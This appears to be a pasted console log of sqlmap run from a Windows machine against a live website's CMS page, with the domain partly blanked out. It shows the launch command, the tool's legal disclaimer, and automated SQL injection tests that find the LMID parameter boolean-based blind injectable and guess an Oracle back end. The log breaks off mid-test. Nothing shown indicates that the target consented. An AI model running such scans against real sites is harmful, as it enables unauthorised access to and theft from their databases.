 C:\Python27\sqlmap>sqlmap.py -u "http://www. .com/cms/KSLB.aspx?LMID=16"
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:39:44
[10:39:45] [INFO] testing connection to the target URL
[10:39:48] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:39:52] [INFO] target URL is stable
[10:39:52] [INFO] testing if GET parameter 'LMID' is dynamic
[10:39:52] [INFO] confirming that GET parameter 'LMID' is dynamic
[10:39:53] [WARNING] GET parameter 'LMID' does not appear dynamic
[10:39:53] [WARNING] heuristic (basic) test shows that GET parameter 'LMID' migh
t not be injectable
[10:39:53] [INFO] testing for SQL injection on GET parameter 'LMID'
[10:39:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:39:57] [WARNING] reflective value(s) found and filtering out
[10:39:57] [INFO] GET parameter 'LMID' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
[10:40:01] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Oracle'
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] y
[10:40:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'